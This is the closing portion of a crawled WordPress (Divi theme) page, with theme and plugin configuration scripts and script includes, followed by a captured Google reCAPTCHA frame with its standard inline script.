var et_pb_custom = {"ajaxurl":"https://thanhamthugian.com/wp-admin/admin-ajax.php","images_uri":"https://thanhamthugian.com/wp-content/themes/Divi/images","builder_images_uri":"https://thanhamthugian.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"38e7666b10","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"bb4d1e94d6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13453","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://thanhamthugian.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/js/typed.min.js?ver=4.9.24" id="dsm-typed-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/TypingEffect/frontend.min.js?ver=4.9.24" id="dsm-typing-effect-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/js/swiper-bundle.min.js?ver=4.9.24" id="dsm-swiper-js"></script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/modules/ImageCarousel/frontend.min.js?ver=4.9.24" id="dsm-image-carousel-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2bc2db6548","goalSecurity":"bfe91e09f0","couponSecurity":"a3457e0132","cartURL":"","checkoutURL":"","ajaxURL":"https://thanhamthugian.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhamthugian.com/wp-content/plugins/bravepopup-pro/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
         <script>
                     </script>
               <script>
                     </script>
      			<script type="text/javascript" id="wpsp-script-frontend"></script>
				
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-25 20:16:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KhrOei_-nIjwVpKROyJitA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347029152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>